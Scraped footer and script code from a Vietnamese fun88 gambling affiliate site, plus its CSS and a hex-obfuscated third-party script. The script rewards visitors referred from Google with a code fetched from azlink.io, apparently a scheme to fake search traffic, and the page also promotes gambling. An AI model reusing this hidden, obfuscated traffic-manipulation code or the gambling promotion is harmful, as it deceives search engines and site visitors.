                    <img src="https://www.fun6668.com/Banner/3778/8a200a25-beb1-4eff-aba6-fb96ad4d50bf.gif?t=536" alt="Đăng ký fun88">
                </a>
            </div>
            </div>
<div class="widget-item" id="widget-banner"><img src="https://linkvaofun88.club/wp-content/uploads/2022/06/fun88zone-widget-banner.gif" alt="Link vao fun88" class="fun88_club_cta widget-banner"></div>

<div class="widget-item" id="">
    <h3 class="widget-title">Bài viết mới nhất</h3>
    <ul class="widget-list">
                                            <li><a href="https://linkvaofun88.club/casino-truc-tuyen-sv388-co-diem-gi-thu-hut-nguoi-choi-ca-cuoc/" data-wpel-link="internal">
                <img width="150" height="150" src="https://linkvaofun88.club/wp-content/uploads/2023/04/casino-live-sv388-la-gi--150x150.jpg" class="widget_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                <p>Casino trực tuyến Sv388 có điểm gì thu hút người chơi cá cược</p>
            </a></li>
                    <li><a href="https://linkvaofun88.club/%f0%9f%a4%9e-nghia-la-gi/" data-wpel-link="internal">
                <img width="150" height="150" src="https://linkvaofun88.club/wp-content/uploads/2022/08/🤞-nghia-la-gi-150x150.jpg" class="widget_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                <p>🤞 Nghĩa là gì? Ý nghĩa của icon 2 ngón tay bắt chéo chuẩn</p>
            </a></li>
                    <li><a href="https://linkvaofun88.club/%f0%9f%91%8c-nghia-la-gi/" data-wpel-link="internal">
                <img width="150" height="150" src="https://linkvaofun88.club/wp-content/uploads/2022/08/👌-nghia-la-gi-150x150.jpg" class="widget_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                <p>👌 Nghĩa là gì? Ý nghĩa của icon &#8220;OK&#8221; chuẩn &#038; cách dùng</p>
            </a></li>
                    <li><a href="https://linkvaofun88.club/%f0%9f%91%8d-nghia-la-gi/" data-wpel-link="internal">
                <img width="150" height="150" src="https://linkvaofun88.club/wp-content/uploads/2022/08/👍-nghia-la-gi-150x150.jpg" class="widget_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                <p>👍 Nghĩa là gì? Ý nghĩa của icon giơ ngón tay đồng ý</p>
            </a></li>
                    <li><a href="https://linkvaofun88.club/%f0%9f%98%93-nghia-la-gi/" data-wpel-link="internal">
                <img width="150" height="150" src="https://linkvaofun88.club/wp-content/uploads/2022/08/😓-nghia-la-gi-150x150.jpg" class="widget_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                <p>😓 Nghĩa là gì? Ý nghĩa icon mặt chán nản với mồ hôi</p>
            </a></li>
                    <li><a href="https://linkvaofun88.club/%f0%9f%98%a0-nghia-la-gi/" data-wpel-link="internal">
                <img width="150" height="150" src="https://linkvaofun88.club/wp-content/uploads/2022/08/😠-nghia-la-gi-150x150.jpg" class="widget_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                <p>😠 Nghĩa là gì? Ý nghĩa icon mặt giận dữ chuẩn 2022/2023</p>
            </a></li>
            </ul>
</div></div>
</div></div>

</main>

<footer>
    <div class="container"><div class="row">
        <div class="col-6 col-md-3">
            <p class="footer-title">Thông tin</p>
            <ul class="footer-list">
                <li><a href="https://linkvaofun88.club/about-us/" data-wpel-link="internal">Giới thiệu</a></li>
                <li><a href="https://linkvaofun88.club/contact/" data-wpel-link="internal">Liên hệ</a></li>
                <li><a href="https://linkvaofun88.club/tac-gia/" data-wpel-link="internal">Tác giả</a></li>
                <li><a href="https://linkvaofun88.club/terms-and-conditions/" data-wpel-link="internal">Điều khoản</a></li>
                <li><a href="https://linkvaofun88.club/privacy-policy/" data-wpel-link="internal">Chính sách</a></li>
            </ul>
        </div>
        <div class="col-6 col-md-3">
            <p class="footer-title">Sản Phẩm</p>
            <ul class="footer-list">
                <li><a href="https://linkvaofun88.club/fun88-bong-da/" data-wpel-link="internal">Bóng đá</a></li>
                <li><a href="https://linkvaofun88.club/fun88-casino/" data-wpel-link="internal">Casino</a></li>
                <li><a href="https://linkvaofun88.club/game-fun88/" data-wpel-link="internal">Game</a></li>
                <li><a href="https://linkvaofun88.club/fun88-xo-so/" data-wpel-link="internal">Xổ số</a></li>
                <li><a href="https://linkvaofun88.club/fun88-esport/" data-wpel-link="internal">Esport</a></li>
            </ul>
        </div>
        <div class="col-6 col-md-3">
            <p class="footer-title">Trung tâm trợ giúp</p>
            <ul class="footer-list">
                <li><a href="https://linkvaofun88.club/responsible-gambling/" data-wpel-link="internal">Chơi cờ bạc có trách nhiệm</a></li>
                <li><a href="https://linkvaofun88.club/faq/" data-wpel-link="internal">Câu hỏi thường gặp</a></li>
            </ul>
        </div>
        <div class="col-6 col-md-3">
            <p class="footer-title">Truyền thông xã hội</p>
            <ul class="footer-list">
                <li><a href="#">Facebook</a></li>
                <li><a href="#">Youtube</a></li>
                <li><a href="#">Twitter</a></li>
                <li><a href="#">Instagram</a></li>
            </ul>
        </div>
        <p class="col-12 coppy-right">Bản quyền bởi <a href="https://linkvaofun88.club/" data-wpel-link="internal">Linkvaofun88.club</a></p>
    </div></div>
</footer>
<button onclick="topFunction()" id="myBtn" title="Go to top" style="display:block">Top</button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fun88/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				jQuery(document).ready(function () {

					function mgclInit() {
						if (jQuery.fn.off) {
							jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.no-lightbox').click(mgclOnClick);

						if (jQuery.fn.off) {
							jQuery('a.set-target').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.set-target').click(mgclOnClick);
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				});
			</script>
		        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://linkvaofun88.club/wp-admin/admin-ajax.php","nonce":"8376a54264"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linkvaofun88.club/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"center","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"1","debug":"","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linkvaofun88.club/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.21" id="fixedtoc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://linkvaofun88.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://linkvaofun88.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script>
    $(document).ready(function(){
        $('.fun88_club_cta').click(function () {
			let log = $('.my-ads a').attr('href');
			if (!log) {
				log = 'https://lucky823.com/ibuxlz'
			}
            window.open(log, "_blank");
        })
    });
    mybutton = document.getElementById("myBtn");//Get the button:
    window.onscroll = function() {scrollFunction()};// When the user scrolls down 20px from the top of the document, show the button
    function scrollFunction() {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            mybutton.style.display = "block";
        } else {
            mybutton.style.display = "none";
        }
    }
    function topFunction() {// When the user clicks on the button, scroll to the top of the document
        document.body.scrollTop = 0; // For Safari
        document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
    }
</script>

<script src="https://linkvaofun88.club/wp-content/themes/fun88/js/bootstrap.js"></script>
<!-- code suggest -->
<div class="container code" style="display: block;margin: auto;width: fit-content;">
	<div class="row">
        <div id="box_code" style="display:none"><span id="is_code"></span></div>
		<button id="get_code" onclick="get_code()">Lấy mã đăng ký</button>
	</div>
</div>
<!-- <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script> -->
<script src="https://unpkg.com/swiper@7/swiper-bundle.min.js"></script>
<script>
	function get_code() {
		$("#box_code").attr('style', 'display:block');
		$("#get_code").attr('disabled', 'disabled');
		seconds = 30;
		var x = setInterval(function() {
			seconds = seconds - 1;
			document.getElementById("is_code").innerHTML = "Hệ thống đang tạo mã, còn lại " + seconds + " giây";
			if (seconds == 0) {
				clearInterval(x);
				ajax_code();
			}
		}, 1000);
	}
	function ajax_code(){
		$.ajax({
			type : "post",
			dataType : "html",
			url : 'https://linkvaofun88.club/wp-admin/admin-ajax.php',
			data : {
				action: "get_code"
			},
			beforeSend: function(){
			},
			success: function(response) {
				console.log(response);
				$('#is_code').html('Mã xác nhận của bạn là: '+response);
			},
			error: function( jqXHR, textStatus, errorThrown ){
				console.log( 'The following error occured: ' + textStatus, errorThrown );
			}
		});
	}
</script>
<ins id="aznow"></ins> 
<script src="https://cdn.jsdelivr.net/gh/caotrinh72/azlink@main/ii.js"></script>
<div id="uxuicode"></div>
<script type="text/javascript" src="https://mneylinkpass.com/scripts.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0520d0e8d8a149f4ac24ad29554ae9b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://linkvaofun88.club/wp-content/themes/fun88/style.css?v=0.1
body_size: -247
content:
/*
Theme Name: FUN88 CLUB
Theme URI: https://linkvaofun88.club
Author: the FUN88 team
Author URI: https://FUN88.club/
Text Domain: linkvaofun88
Tags: 
*/




--- FILE ---
content_type: text/css
request_url: https://linkvaofun88.club/wp-content/plugins/ads-sv-group/css/ads.css?ver=6.9
body_size: -152
content:
.my-ads {
    width: 100%;
    display: grid;
    gap: 10px;
    margin: 10px 0;
}
.my-widget-ads {
    grid-template-columns: repeat(1, 1fr);
    gap: 20px;
    width: 100%;
    display: grid;
}
.my-ads img, .my-widget-ads img {
    width: 100%;
    height: auto;
}
.my-ads.grid-1 {
     grid-template-columns: repeat(1, 1fr);
 }
.my-ads.grid-2 {
     grid-template-columns: repeat(2, 1fr);
 }
.my-ads.grid-3 {
     grid-template-columns: repeat(3, 1fr);
 }
.my-ads.grid-4 {
     grid-template-columns: repeat(4, 1fr);
 }
.my-ads.grid-5 {
     grid-template-columns: repeat(5, 1fr);
 }
@media (max-width: 676px) {
    .my-ads.grid-2 {
        grid-template-columns: repeat(1, 1fr);
    }
    .my-ads.grid-3 {
        grid-template-columns: repeat(1, 1fr);
    }
    .my-ads.grid-4 {
        grid-template-columns: repeat(1, 1fr);
    }
    .my-ads.grid-5 {
        grid-template-columns: repeat(1, 1fr);
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/caotrinh72/azlink@main/ii.js
body_size: 1057
content:
var _0x4a95=["\x7B\x22\x64\x6F\x6D\x61\x69\x6E\x22\x3A\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x7A\x6C\x69\x6E\x6B\x2E\x69\x6F\x2F\x22\x2C\x22\x70\x69\x6E\x67\x22\x3A\x22\x71\x75\x65\x22\x2C\x22\x66\x65\x74\x63\x68\x22\x3A\x22\x70\x75\x62\x6C\x69\x73\x68\x65\x72\x22\x2C\x22\x73\x74\x79\x6C\x65\x22\x3A\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x67\x68\x2F\x63\x61\x6F\x74\x72\x69\x6E\x68\x37\x32\x2F\x61\x7A\x6C\x69\x6E\x6B\x40\x6D\x61\x69\x6E\x2F\x73\x74\x79\x6C\x65\x2E\x63\x73\x73\x22\x2C\x22\x73\x65\x63\x6F\x6E\x64\x73\x22\x3A\x34\x30\x2C\x22\x73\x65\x6C\x65\x63\x74\x6F\x72\x22\x3A\x22\x69\x6E\x73\x23\x61\x7A\x6E\x6F\x77\x22\x2C\x22\x6C\x69\x73\x74\x22\x3A\x22\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D\x22\x7D","\x63\x61\x6C\x6C","\x70\x61\x72\x73\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x68\x72\x65\x66","\x73\x65\x63\x6F\x6E\x64\x73","\x6C\x69\x73\x74","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x6C\x69\x6E\x6B\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x20\x68\x72\x65\x66\x3D\x22","\x73\x74\x79\x6C\x65","\x22\x3E\x3C\x63\x65\x6E\x74\x65\x72\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6E\x69\x70\x31\x35\x34\x37\x22\x20\x69\x64\x3D\x22\x71\x75\x65\x72\x79\x5F\x64\x61\x74\x61\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x4C\u1EA4\x59\x20\x4D\u1EAC\x54\x20\x4D\xC3\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x63\x65\x6E\x74\x65\x72\x3E","\x71\x75\x65\x72\x79\x5F\x64\x61\x74\x61","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6C\x69\x63\x6B","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x3C\x73\x70\x61\x6E\x3E\x56\x55\x49\x20\x4C\xD2\x4E\x47\x20\u0110\u1EE2\x49\x20\x2E\x2E\x2E\x20","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x3E\x43\x68\u1EDD\x20\x74\x72\x6F\x6E\x67\x20\x67\x69\xE2\x79\x20\x6C\xE1\x74\x2E\x2E\x2E\x3C\x2F\x73\x70\x61\x6E\x3E","\x74\x68\x65\x6E","\x6A\x73\x6F\x6E","\x64\x6F\x6D\x61\x69\x6E","\x70\x69\x6E\x67","\x3F\x71\x3D\x73\x74\x61\x74\x75\x73\x2C\x61\x7A\x61\x75\x74\x68\x2C\x71\x2C\x74\x2C\x7A\x26\x66\x69\x6C\x74\x65\x72\x3D\x63\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x73\x74\x61\x74\x75\x73","\x61\x7A\x61\x75\x74\x68","\x71","\x74","\x66\x65\x74\x63\x68","\x3F\x61\x7A\x61\x75\x74\x68\x3D","\x26\x71\x3D","\x26\x74\x3D","\x26\x6F\x70\x61\x3D\x31\x32\x33\x26\x7A\x3D","\x22\x3E\x3C\x63\x65\x6E\x74\x65\x72\x3E\x3C\x69\x6E\x70\x75\x74\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6E\x69\x70\x31\x35\x34\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x3A\x20\x30\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x20\x30\x20\x31\x30\x70\x78\x3B\x20\x62\x6F\x72\x64\x65\x72\x3A\x20\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x63\x37\x32\x35\x34\x34\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x20\x63\x65\x6E\x74\x65\x72\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x63\x37\x32\x35\x34\x34\x22\x20\x76\x61\x6C\x75\x65\x3D\x22","\x70\x61\x73\x73\x77\x6F\x72\x64","\x22\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x3C\x73\x70\x61\x6E\x3E\x4B\x68\xF4\x6E\x67\x20\x74\x68\xE0\x6E\x68\x20\x63\xF4\x6E\x67\x21\x3C\x2F\x73\x70\x61\x6E\x3E","\x69\x6E\x64\x65\x78\x4F\x66","\x66\x6F\x72\x45\x61\x63\x68"];(function(_0x64b4x1){const _0x64b4x2=JSON[_0x4a95[2]](_0x64b4x1);var _0x64b4x3=document[_0x4a95[3]];var _0x64b4x4=location[_0x4a95[4]];var _0x64b4x5=_0x64b4x2[_0x4a95[5]];var _0x64b4x6=[_0x64b4x2[_0x4a95[6]]];var _0x64b4x7=0;_0x64b4x7= _0x64b4x14(_0x64b4x3,_0x64b4x6);if(_0x64b4x7){var _0x64b4x8=document[_0x4a95[8]](_0x64b4x2[_0x4a95[7]]);_0x64b4x8[_0x4a95[9]]= _0x4a95[10]+ _0x64b4x2[_0x4a95[11]]+ _0x4a95[12];var _0x64b4x9=document[_0x4a95[14]](_0x4a95[13]);_0x64b4x9[_0x4a95[16]](_0x4a95[15],_0x64b4xa)};function _0x64b4xa(){setTimeout(function _0x64b4xb(_0x64b4xc){_0x64b4x5--;_0x64b4x9[_0x4a95[9]]= _0x4a95[17]+ _0x64b4x5+ _0x4a95[18];if(_0x64b4x5> 0){setTimeout(_0x64b4xb,1000)}else {_0x64b4x9[_0x4a95[9]]= _0x4a95[19];fetch(_0x64b4x2[_0x4a95[22]]+ _0x64b4x2[_0x4a95[23]]+ _0x4a95[24])[_0x4a95[20]]((_0x64b4xe)=>{return _0x64b4xe[_0x4a95[21]]()})[_0x4a95[20]]((_0x64b4xd)=>{return _0x64b4xf(_0x64b4xd)})}},1000);_0x64b4x9[_0x4a95[25]](_0x4a95[15],_0x64b4xa)}function _0x64b4xf(_0x64b4xd){if(_0x64b4xd[_0x4a95[26]]== true){var _0x64b4x10=_0x64b4xd[_0x4a95[27]];var _0x64b4x11=_0x64b4xd[_0x4a95[28]];var _0x64b4x12=_0x64b4xd[_0x4a95[29]];fetch(_0x64b4x2[_0x4a95[22]]+ _0x64b4x2[_0x4a95[30]]+ _0x4a95[31]+ _0x64b4x10+ _0x4a95[32]+ _0x64b4x11+ _0x4a95[33]+ _0x64b4x12+ _0x4a95[34]+ btoa(_0x64b4x4))[_0x4a95[20]]((_0x64b4xe)=>{return _0x64b4xe[_0x4a95[21]]()})[_0x4a95[20]]((_0x64b4xd)=>{return _0x64b4x13(_0x64b4xd)})}}function _0x64b4x13(_0x64b4xd){if(_0x64b4xd[_0x4a95[26]]== true){_0x64b4x8[_0x4a95[9]]= _0x4a95[10]+ _0x64b4x2[_0x4a95[11]]+ _0x4a95[35]+ _0x64b4xd[_0x4a95[36]]+ _0x4a95[37]}else {_0x64b4x9[_0x4a95[9]]= _0x4a95[38]}}function _0x64b4x14(_0x64b4x15,_0x64b4x16){var _0x64b4x17=0;return _0x64b4x16[_0x4a95[40]](function(_0x64b4x18,_0x64b4x19){-1!= _0x64b4x15[_0x4a95[39]](_0x64b4x18) && (_0x64b4x17= 1)}),_0x64b4x17}})[_0x4a95[1]](this,_0x4a95[0])